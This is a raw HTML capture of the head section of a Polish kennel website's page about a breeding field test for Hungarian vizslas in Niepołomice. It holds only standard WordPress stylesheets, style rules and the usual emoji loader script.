

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/
body_size: 26336
content:
 <!doctype html>
 <html class="no-js" lang="pl-PL">
 <head>
 
 <!-- start:global -->
 <meta charset="UTF-8" />
  <meta property="og:image" content="https://pepperoniteam.pl/wp-content/uploads/2020/10/arya.jpg" />  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
 <!-- end:global -->
 
 <!-- start:responsive web design -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <!-- end:responsive web design --> 
 
 <!-- start:head info -->
 <link rel="pingback" href="https://pepperoniteam.pl/xmlrpc.php" />
  	<link rel="shortcut icon" href="http://pepperoniteam.pl/pepperoni/wp-content/uploads/2017/08/favicon.png">
  <!-- end:head info -->

 <!-- start:wp_head -->
 <title>Test Hodowlany Próby Pracy Polowej dla Wyżłów Niepołomice &#8211; Hodowla Wyżłów węgierskich &#8211; Pepperoni Team FCI</title>

			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z wpisami" href="https://pepperoniteam.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z komentarzami" href="https://pepperoniteam.pl/comments/feed/" />
		<script type="text/javascript">
			var ajaxurl = 'https://pepperoniteam.pl/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pepperoniteam.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpbm-owl-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/owl.carousel.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-fontawesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/fontawesome-all.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-font-css'  href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-frontend-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-frontend.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-responsive-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://pepperoniteam.pl/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pepperoniteam.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-animate-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fastcarousel-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/fonts.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.ie.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox-style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/prettyPhoto.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/fotorama.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastmediagallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastmediagallery/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-css'  href='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/go-gallery.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-effects-css'  href='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/effects.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='qtlb-css'  href='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-plugins-css'  href='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-css'  href='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/power-addons-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-social-media-icons-css'  href='https://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/css/sticky-social-media-icons-public.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-style-css'  href='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-carousel-css'  href='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/owl.carousel.min.css?ver=5.9.12' type='text/css' media='all' />
